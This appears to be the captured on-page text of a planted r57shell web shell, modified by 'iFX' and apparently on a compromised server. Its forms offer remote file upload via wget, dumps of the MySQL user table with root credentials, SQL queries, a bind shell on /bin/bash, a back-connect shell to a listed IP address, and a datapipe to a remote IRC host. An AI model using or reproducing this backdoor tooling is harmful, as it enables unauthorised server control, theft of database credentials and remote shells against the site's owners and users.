 Local file
New name Upload
:: Upload files from remote server ::
With wget Remote file http://
Local file /var/www/html/techcn Upload
:: Databases ::
Show database structure
Type MySQL
Port 3306
Login root
Password password
show tables
show columns
Show
Dump database table
Type MySQL
Port 3306
Login root
Password password
Database mysql
Table user
Save dump in file
file dump.sql
Dump
Run SQL query
Type MySQL
Port 3306
Login root
Password password
Database mysql
SQL query
SHOW DATABASES;
SELECT * FROM user;
Sikat
:: Net ::
Bind port to /bin/bash
Port 11457
Password untuk r57
Use Perl
Bind
back-connect
IP 112.98.176.2
Port 11457
Use Perl
Connect
datapipe
Local port 11457
Remote host jade.va.us.dal.
Remote port 6667
Use datapipe.pl
Run
[ r57shell - Modification By iFX | version ~Alissa~ ]